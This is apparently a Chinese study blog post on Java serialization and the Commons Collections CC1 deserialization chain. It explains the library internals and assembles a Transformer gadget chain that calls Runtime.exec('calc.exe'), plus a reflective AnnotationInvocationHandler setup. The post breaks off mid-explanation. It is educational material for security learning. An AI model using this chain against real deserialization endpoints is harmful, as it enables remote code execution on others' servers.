Java 的序列化和反序列化与 CC 链
Java 的序列化和反序列化
- 本科悠悠晃晃结束了,大四为了 hw 才学了点 CC 链,结果一年多的考研和事情将序列化忘得几乎不剩啥了。天璇新生赛的 Java 题直接给我干碎。咬咬牙将它重新捡起来,重新走完这段苦痛之路,直面天命!
- 回头来看时,发现自己写的部分内容还是难以理解。su18 师傅在文章中说的也对,如果为了构造链条,例如 CTF 比赛中,那一步一步调试出来也没啥问题。但是想要挖 0day 这些,光知道谁调用谁确实完全不够的,这需要站在更高的角度看问题。不过该调试的,该自己走一步的还是要走。
- 之前写的时候对相关函数没有描述,对应的知识点也没有啥术语描述,写的也比较冗余,既然以 su18 师傅的文章为学习参考,那么就按照他的术语吧。
- 24 年国庆才把这 CC 学完,断断续续快一周了吧,也算是入门了。
1. Java 序列化的基本原理
1.1. ObjectOutputStream 类:
继承
OutputStream,该类将对象转成字节数据并输出到文件中保存,可以实现对象的持久存储。创建方法
ObjectOutputStream(OutputStream outputStream)成员方法:
writeObject(Object obj)将指定的对象写入到对象流中,由于是Object类,因此String类或者数组也都可以写入。读出时的顺序和类型和写入时的顺序一致。使用步骤:
创建
ObjectOutputStream对象,构造方法中传递字节输出流OutputStream。使用
ObjectOutputStream对象中的方法writeObject(Object obj),将对象写入输出流中(输出流再写入文件中)。释放资源(关流)。
1.2. 序列化和反序列化的其他条件
- 参与序列化和反序列化的类要继承
Serializable接口,JVM 会为该类自动生成一个序列化版本号。 serialVersionUID,该属性就是上一点提到的序列化版本号,该序列化版本号的作用就是用于区别类(例如同名类),版本号可以自己指定。transient,关键字,用来指定不想参与序列化的属性。ObjectInputStream,也就是反序列化时用的类,对标ObjectOutputStream,同样存在方法readObject()。- 被
static修饰的成员变量无法被序列化,因为其属于类而不属于对象,序列化实际上是序列具体对象。
1.3. 例子:
创建一个类,其用于被序列化:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
import java.io.Serializable;
/**
* Created with IntelliJ IDEA.
*
* @author: EndlessShw
* @user: hasee
* @date: 2022/6/16 15:33
* @project_name: Serialization_Unserialization
* @description:
* @modifiedBy:
* @version: 1.0
*/
// 参与序列化的类,其必须要继承 Serializable 接口
public class Student implements Serializable {
private String name;
private int age;
public Student(String name, int age) {
this.name = name;
this.age = age;
}
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
@Override
public String toString() {
return "Student{" +
"name='" + name + '\'' +
", age=" + age +
'}';
}
}序列化的简单流程:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import java.io.FileNotFoundException;
import java.io.FileOutputStream;
import java.io.IOException;
import java.io.ObjectOutputStream;
/**
* Created with IntelliJ IDEA.
*
* @author: EndlessShw
* @user: hasee
* @date: 2022/6/16 15:35
* @project_name: Serialization_Unserialization
* @description:
* @modifiedBy:
* @version: 1.0
*/
// 用于序列化的类
public class Serialization {
public static void main(String[] args) throws IOException {
// 创建具体对象
Student student = new Student("学生1", 22);
// 创建对象输出流
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("student.txt"));
// 调用方法将对象序列化并写入文件中
outputStream.writeObject(student);
// 流的处理
if (outputStream != null) {
// 刷新
outputStream.flush();
// 流关闭
outputStream.close();
}
}
}反序列化的简单流程:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
import java.io.*;
/**
* Created with IntelliJ IDEA.
*
* @author: EndlessShw
* @user: hasee
* @date: 2022/6/16 15:42
* @project_name: Serialization_Unserialization
* @description:
* @modifiedBy:
* @version: 1.0
*/
// 执行反序列化漏洞
public class UnSerialization {
public static void main(String[] args) throws IOException, ClassNotFoundException {
// 直接创建对象输入流,将序列化后的二进制文件导入
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream("student.txt"));
// 调用方法进行反序列化
Object unserializedObj = objectInputStream.readObject();
// 查看对象的信息
System.out.println(unserializedObj);
// 关闭流
if (objectInputStream != null) {
objectInputStream.close();
}
}
}结果如下:

1.4. 序列化版本号 serialVersionUID
JVM 通过
serialVersionUID来区别 Java 类。在序列化之前,如果没有指定序列化版本号,JVM 会自动给该类生成一个。
但是如果在序列化后(例如叫序 A),对被序列化的类(修改前叫类 A,修改后叫类 B )进行了一个修改并重新编译,此时会导致新生成的序列化的类(序 B)的序列化版本号不一致(JVM 自动赋值)。
此时如果用修改过后的类(类 B)来反序列化之前序列化后的类(序 A)(即强转),就会抛出异常
java.io.InvalidClassException,因此序列化类时最好指定一个序列化的版本,或者不修改类。例如:
1
private static final Long serialVersionUID = 1L;或者用 alt + insert 自动让 IDEA 生成
serialVersionUID。
1.5. 序列化的一些注意事项
- 序列化只会保存对象的属性和状态,其不会保存对象中的方法(从上面的例子可以看出,其没有保存
setter 和 getter 以及构造方法。 - 父类继承序列化接口时,子类也会自动继承。
- 当继承序列化接口的对象 A 引用其他对象 B 时,在序列化 A 时,B 也会被序列化,前提是 B 也要继承序列化接口。
- 尽量对多次使用的类和属性不进行大改变的类进行序列化,例如数据库操作的实体类。
1.6 重写 readObject() 自定义反序列化的行为
在反序列化的时候,会调用
ObjectInputStream.readObject()方法。一般是调用默认的反序列化方法,但是如果被序列化的对象重写了方法:1
private void readObject(ObjectInputStream in) throws Exception {}那么会执行该方法而不是默认的反序列化方法。
1.7 序列化漏洞成因
- 综上,如果程序反序列化的字节流,是被序列化恶意类的字节流(重写了
readObject()。那么就可能产生序列化漏洞。
1.8 参考
2. 为什么要使用链?
2.1 设想场景
- 假设现在后端存在一个接口,用来接收序列化后的数据,然后直接反序列化。目前能想到的攻击手段就是“随便构建一个类,实现
serializable接口,在readObject()中编写命令执行方法”。
2.2 局限性/序列化的条件
- 序列化的一个条件:同包且同名。
因此如果自己构建的一个类,序列化后给后端反序列化,那么在黑盒的情况下,后端必定会报错,因为序列化后的类不相同(你也不懂后端的包名和类名)。 readObject()方法丢失:
假设第一点满足了,即你传入的自定义的类和后端有的类同包又同名,但是如果后端同包同名的类并没有重写readObject()方法,那么在序列化过程中,自己重写的readObject()方法会丢失,因此里面的恶意代码不会被执行。
2.3 结论
- 因此,构造 PoC 的方向就是要解决上述的两个问题。
- 对于第一个问题,如果传入的被序列化的类,是 JDK 原生的,或者是后端所使用的库内部的,那么就可以解决“同包同名”的问题。
- 对于第二个问题,不论后端自定义的类“是否重写了
readObject()方法”,但是其反序列化时,必定会调用 JDK 或者依赖里面的类被序列化时重写的readObject()方法。
3. 漏洞详解 - Java Common Collections 下的序列化漏洞(最基本 CC1 链)
- Common Collections 包是对 Java 原生中的 java.util.Collections 的一个拓展。
- 组件版本:
TransformedMap要求 JDK < 8u71- commons-collections4,其他人复现版本都是 <3.1
3.1. TransformedMap 底层原理
TransformedMap类具有“修饰”Map的作用,会将Map中加入的对象进行transform(变换)操作。底层源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50>/**
* Factory method to create a transforming map.
* <p>
* If there are any elements already in the map being decorated, they
* are NOT transformed.
* Contrast this with {@link #transformedMap(Map, Transformer, Transformer)}.
*
* @param <K> the key type
* @param <V> the value type
* @param map the map to decorate, must not be null
* @param keyTransformer the transformer to use for key conversion, null means no transformation
* @param valueTransformer the transformer to use for value conversion, null means no transformation
* @return a new transformed map
* @throws IllegalArgumentException if map is null
* @since 4.0
*/
>public static <K, V> TransformedMap<K, V> transformingMap(final Map<K, V> map,
final Transformer<? super K, ? extends K> keyTransformer,
final Transformer<? super V, ? extends V> valueTransformer) {
return new TransformedMap<K, V>(map, keyTransformer, valueTransformer);
>}
>/**
* Factory method to create a transforming map that will transform
* existing contents of the specified map.
* <p>
* If there are any elements already in the map being decorated, they
* will be transformed by this method.
* Contrast this with {@link #transformingMap(Map, Transformer, Transformer)}.
*
* @param <K> the key type
* @param <V> the value type
* @param map the map to decorate, must not be null
* @param keyTransformer the transformer to use for key conversion, null means no transformation
* @param valueTransformer the transformer to use for value conversion, null means no transformation
* @return a new transformed map
* @throws IllegalArgumentException if map is null
* @since 4.0
*/
>public static <K, V> TransformedMap<K, V> transformedMap(final Map<K, V> map,
final Transformer<? super K, ? extends K> keyTransformer,
final Transformer<? super V, ? extends V> valueTransformer) {
final TransformedMap<K, V> decorated = new TransformedMap<K, V>(map, keyTransformer, valueTransformer);
if (map.size() > 0) {
final Map<K, V> transformed = decorated.transformMap(map);
decorated.clear();
decorated.decorated().putAll(transformed); // avoids double transformation
}
return decorated;
>}这两个方法都是创建
TransformedMap的两个静态方法。都需要三个参数,一个Map对象、两个Transformer对象。那么Transformer又是什么?
3.2 Transformer 接口的原理
官方对于
Transformer的定义如下:Defines a functor interface implemented by classes that transform one object into another.
关键点两个:
- 他是一个接口。
- 他有一个方法
transform,该方法的本质是“将一个类转换成另一个类”。
Transformer的底层原理如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33/**
* Defines a functor interface implemented by classes that transform one
* object into another.
* <p>
* A <code>Transformer</code> converts the input object to the output object.
* The input object should be left unchanged.
* Transformers are typically used for type conversions, or extracting data
* from an object.
* <p>
* Standard implementations of common transformers are provided by
* {@link TransformerUtils}. These include method invocation, returning a constant,
* cloning and returning the string value.
*
* @param <I> the input type to the transformer
* @param <O> the output type from the transformer
*
* @since 1.0
* @version $Id: Transformer.java 1543278 2013-11-19 00:54:07Z ggregory $
*/
public interface Transformer<I, O> {
/**
* Transforms the input object (leaving it unchanged) into some output object.
*
* @param input the object to be transformed, should be left unchanged
* @return a transformed object
* @throws ClassCastException (runtime) if the input is the wrong class
* @throws IllegalArgumentException (runtime) if the input is invalid
* @throws FunctorException (runtime) if the transform cannot be completed
*/
O transform(I input);
}根据源码的注释可以看出,

Transformer接口的作用在于将一个对象转换成另一个对象。如果继承了该接口,那么还需要实现transform()方法。根据继承关系,接下来讲:
ChainedTransformer、ConstantTransformer和InvokerTransformer三个实现类:
3.3 InvokerTransformer 实现类的原理
InvokerTransformer的作用在于通过反射来调用方法,将输入的对象经过方法后输出出来。底层源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29/**
* Transforms the input to result by invoking a method on the input.
*
* @param input the input object to transform
* @return the transformed result, null if null input
*/
@SuppressWarnings("unchecked")
public O transform(final Object input) {
if (input == null) {
return null;
}
try {
// 这里开始调用反射机制,首先获取传入的对象(被转换的对象)的字节码
final Class<?> cls = input.getClass();
// 获取到类后,再根据方法名和参数类型来获取到指定的方法
final Method method = cls.getMethod(iMethodName, iParamTypes);
// 调用方法,同时将方法产生的结果返回(这里返回的就是转换后对象)
return (O) method.invoke(input, iArgs);
} catch (final NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' does not exist");
} catch (final IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' cannot be accessed");
} catch (final InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" +
input.getClass() + "' threw an exception", ex);
}
}反射中调用方法时涉及的方法参数,来自
InvokerTransformer的构造函数或者静态构造方法。
注意参数类型,构造 PoC 会涉及到。
3.4 ConstantTransformer 实现类的原理
这个类的作用在于每次
tramsform()都会返回一个常量值。底层源码如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38/**
* Transformer method that performs validation.
*
* @param <I> the input type
* @param <O> the output type
* @param constantToReturn the constant object to return each time in the factory
* @return the <code>constant</code> factory.
*/
public static <I, O> Transformer<I, O> constantTransformer(final O constantToReturn) {
// 通过静态方法创建,如果传入的参数为空,就创建空常量的转换类。
if (constantToReturn == null) {
return nullTransformer();
}
return new ConstantTransformer<I, O>(constantToReturn);
}
/**
* Constructor that performs no validation.
* Use <code>constantTransformer</code> if you want that.
*
* @param constantToReturn the constant to return each time
*/
public ConstantTransformer(final O constantToReturn) {
super();
// 这里通过类成员来或者要转换的常量
iConstant = constantToReturn;
}
/**
* Transforms the input by ignoring it and returning the stored constant instead.
*
* @param input the input object which is ignored
* @return the stored constant
*/
public O transform(final I input) {
// 在构造函数中指定并获得了要转换成的常量,这里直接 return 了。
return iConstant;
}
3.5 ChainedTransformer 类的实现原理
首先来看源码中官方对它的介绍:
1
2
3
4
5
6
7
8
9
10
11
12/**
* Transformer implementation that chains the specified transformers together.
* 该链式转换器共同转换一个对象
* <p>
* The input object is passed to the first transformer. The transformed result
* is passed to the second transformer and so on.
* 按照顺序用链式转换器内的转换器,像链条一样,一个接着一个对待转换对象进行转换
* @since 3.0
* @version $Id: ChainedTransformer.java 1479337 2013-05-05 15:20:59Z tn $
*/
public class ChainedTransformer<T> implements Transformer<T, T>, Serializable {
}简单来讲,该类维护多个
Transformer,其按照像链条一样,一个接着一个调用内部的Transformer将上一个传入的对象进行转换,然后传给下一个。再大概看一下其构造函数:

不论是构造函数,还是类内准备暂存构造时传入的参数,其都是数组或者继承自Collection的复杂数据类型。这表明该ChainedTransformer链式转换器内有多个转换器。最后再看其实现的
transform()1
2
3
4
5
6
7
8
9
10
11
12
13
14/**
* Transforms the input to result via each decorated transformer
*
* @param object the input object passed to the first transformer
* @return the transformed result
*/
public T transform(T object) {
// 按序遍历所有的转换器
for (final Transformer<? super T, ? extends T> iTransformer : iTransformers) {
// 依次调用所有转换器的 transform() 转换方法。
object = iTransformer.transform(object);
}
return object;
}
3.6 前提总结
TransformedMap是一个特殊的Map,其接受一个Map对象;对于给定的Map,它需要两个Transformer从而能够赋予Map的键值额外事件以实现对象转换。Transformer是一个接口,他的transform()方法就是上述所说的,实现对象转换的方法。- 然后就是三个对于
Transformer的实现类:InvokerTransformer的作用在于通过反射来调用方法,将输入的对象经过方法后输出出来。ConstantTransformer类的作用在于每次tramsform()都会返回一个常量值。ChainedTransformer维护多个Transformer,其按照像链条一样,一个接着一个调用内部的Transformer将上一个传入的对象进行转换,然后传给下一个。
3.7 漏洞原理
- 根据 2.3 的结论,接下来就是要解决两个问题:
- 谁负责调用恶意代码;也就是 sink(触发点) + chain(调用链主体),其中:
- sink 和恶意代码关系最密切。
- chain 主要一步一步能触发 sink。
- 哪个对象能够在被反序列化过程中,通过调用自身的
readObject()方法来告知“负责调用恶意代码的对象”调用恶意代码。(因为负责调用恶意代码的对象还需要其他人来触发,其自身无法主动调用恶意代码);也就是 kick-off(入口)
- 谁负责调用恶意代码;也就是 sink(触发点) + chain(调用链主体),其中:
3.7.1 sink
根据 Java 的 RCE,最基本的肯定是想要执行:
Runtime.getRuntime().exec()。但是Runtime类不可被序列化,因此反序列化调用readObject()时就拿不到Runtime对象,从而无法执行恶意代码。思路:
- 既然无法直接拿到,那么就通过反射获取到字节码文件。
- 再通过字节码文件和反射依次执行
getRuntime()的exec()方法。
首先对于第一步,就用
ConstantTransformer来实现:1
2// 注意这里创建的是类的字节码,最终相当于用 `InvokerTransformer` 的反射来调用反射,从而调用 exec()
new ConstantTransformer(Runtime.class);第二步,要通过反射调用方法的话,就需要在创建
InvokerTransformer(final String methodName, final Class<?>[] paramTypes, final Object[] args)时,指定方法名,方法参数的类型和具体参数内容。1
2
3
4
5// getMethod 一定要
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
// 通过反射创建了反射的方法,因此还得通过反射的 invoke() 来执行
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"})最终,将这些转换器用
ChainedTransformer进行整合,得到最终的恶意Transformer链如下:1
2
3
4
5
6
7Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
Transformer transformedChain = new ChainedTransformer(transformers);到此,成功构造了一个
Transformer类,他的transform可以执行命令,也就是 sink。但是这个 sink 要怎么触发呢?因为他是Transformer,那么就要回到TransformedMap了。
3.7.2 chain
回到
TransformedMap,在 3.1 中提到,该对象的创建要求传入 key 和 value 的Transformer转换器,如果创建时我们传入包含恶意代码的InvokerTransformer,此时如果TransformedMap对象调用了某些方法,使得其键或值的Transformer的transform()方法被执行,那么就会触发 sink ,从而执行恶意代码。那么问题又来了,“哪些方法会让
TransformedMap调用其键或值的Transformer的transform()方法?”。
再次回到TransformedMap的底层源码,找到调用 key/value 的转换器的方法。
首先是最底层的三个方法:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39/**
* Override to transform the value when using <code>setValue</code>.
*
* @param value the value to transform
* @return the transformed value
* @since 3.1
*/
@Override
protected V checkSetValue(final V value) {
return valueTransformer.transform(value);
}
/**
* Transforms a key.
* <p>
* The transformer itself may throw an exception if necessary.
*
* @param object the object to transform
* @return the transformed object
*/
protected K transformKey(final K object) {
if (keyTransformer == null) {
return object;
}
return keyTransformer.transform(object);
}
/**
* Transforms a value.
* <p>
* The transformer itself may throw an exception if necessary.
*
* @param object the object to transform
* @return the transformed object
*/
protected V transformValue(final V object) {
if (valueTransformer == null) {
return object;
}
return valueTransformer.transform(object);
}这三个方法会调用
transform()方法,但是这三个方法都是protected类型,这表示TransformedMap对象不能直接调用这三个方法,因此再向上找调用这三个方法的方法。先从
checkSetValue()方法入手,首先注意到它有@Override注解,说明其重写了其父类中的方法,那么从它继承或实现的父类/接口入手,找到调用checkSetValue()方法:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19/**
* Implementation of a map entry that checks additions via setValue.
*/
private class MapEntry extends AbstractMapEntryDecorator<K, V> {
/** The parent map */
private final AbstractInputCheckedMapDecorator<K, V> parent;
protected MapEntry(final Map.Entry<K, V> entry, final AbstractInputCheckedMapDecorator<K, V> parent) {
super(entry);
this.parent = parent;
}
@Override
public V setValue(V value) {
// 这里是 parent,也就是 AbstractMapEntryDecorator 调用了 checkSetValue 方法。
value = parent.checkSetValue(value);
return getMapEntry().setValue(value);
}
}可以看到,
AbstractInputCheckedMapDecorator(即TransformedMap的父类) 内部的一个MapEntry调用了setValue()后才会调用AbstractInputCheckedMapDecorator的checkSetValue()方法,但是MapEntry又是私有类,因此要想办法获取到它。再在
AbstractInputCheckedMapDecorator中搜寻,发现:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19/**
* Implementation of an entry set iterator that checks additions via setValue.
*/
// 这表明名为 EntrySetIterator 的 next 方法会得到 MapEntry
private class EntrySetIterator extends AbstractIteratorDecorator<Map.Entry<K, V>> {
/** The parent map */
private final AbstractInputCheckedMapDecorator<K, V> parent;
protected EntrySetIterator(final Iterator<Map.Entry<K, V>> iterator,
final AbstractInputCheckedMapDecorator<K, V> parent) {
super(iterator);
this.parent = parent;
}
// 这里获取
@Override
public Map.Entry<K, V> next() {
final Map.Entry<K, V> entry = getIterator().next();
return new MapEntry(entry, parent);
}
}这表明名为
EntrySetIterator的 next 方法会得到MapEntry,但是EntrySetIterator还是私有的,再向上找能够获取EntrySetIterator的方法。最终找到方法:

获得
EntrySetIterator需要EntrySet,而获得EntrySet需要AbstractInputCheckedMapDecorator的entrySet()方法,而TransformedMap实现了AbstractInputCheckedMapDecorator,显然可以调用该方法。至此“如何执行命令”的问题解决。总结一下:
TransformedMap.entryset().iterator().next()获取到MapEntry,然后 kick-off 部分调用其方法setValue("")即可。执行命令的代码 - chain:
1
2
3
4
5HashMap<String, String> hashMap = new HashMap<>();
hashMap.put("1", "随便");
TransformedMap<String, String> transformedMap = TransformedMap.transformingMap(hashMap, null, 含有恶意代码的 InvokerTransformer);
// 需要交给 kick-off 执行的部分
transformedMap.entrySet().iterator().next().setValue("123");
3.6.3 sink + chain
最终,将 sink 和 chain 合并,得到以下内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15// sink
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {String.class, Class[].class }, new Object[] {"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {Object.class, Object[].class }, new Object[] {null, new Object[0] }),
new InvokerTransformer("exec", new Class[] {String.class }, new Object[] {"calc.exe"})
};
Transformer transformedChain = new ChainedTransformer(transformers);
// chain
HashMap<String, String> hashMap = new HashMap<>();
TransformedMap<String, String> transformedMap = TransformedMap.transformingMap(hashMap, null, transformedChain);
hashMap.put("1", "随便");
// 实际过程中无法直接调用到该方法,需要通过 readObject 来调用它
transformedMap.entrySet().iterator().next().setValue("123");
3.6.4 kick-off
首先,有三个要点:
类能被反序列化
被反序列化时,其内部的
readObject()会调用类似:1
transformedMap.entrySet().iterator().next().setValue("123");的代码。
这个类尽量是依赖里面的或者是 JDK 原生的。
寻找思路:
既然触发点是setValue()函数,那么就先从最简单的找起:readObject()中直接调用setValue()方法的类。右键setValue(),点击Find Usage。最终寻找到一个类是
AnnotationInvocationHandler(需要注意的是,JDK 的版本是 1.8 的低版本,在 1.8 最新的版本中,该类的readObject()中没有调用setValue()函数,从而失效)。

分析一下,这个类的
memberValue是可传入的而且是Map中的Map.Entry,因此方向就是实例化这个类然后传入构造好的transformedMap。由于这个类它没有被
public关键字修饰,因此它不可以直接通过new实例化,因此要采用反射机制去创建它。创建过程大概如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18// 触发转换器链内所有转换器的 transform()
HashMap<String, String> hashMap = new HashMap<>();
TransformedMap<String, String> transformedMap = TransformedMap.transformingMap(hashMap, null, transformedChain);
// 这里为什么 key 是 "value",下文有解释
hashMap.put("value", "随便");
// transformedMap.entrySet().iterator().next().setValue("123");
// 通过反射,获取到 class 类对象
Class<?> aIHClass = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
// 通过 class 类对象获取 class 类对象的构造函数
Constructor<?> aIHClassDeclaredConstructor = aIHClass.getDeclaredConstructor(Class.class, Map.class);
// 取消其访问检查(即绕过 protected 和 private 关键字修饰,直接对其变量赋值),
aIHClassDeclaredConstructor.setAccessible(true);
// 通过 class 类对象的构造函数实例化对象
// 这里第一个参数要注意,使用了 SpringMVC 的注解 GetMapping,下文会讲
Object newInstance = aIHClassDeclaredConstructor.newInstance(GetMapping.class, transformedMap);
// 对这个对象进行序列化
// serialize(newInstance);这里有一个关键点:“触发
setValue()前的if (memberType != null)这个条件。”追溯源码,大概可以知道:
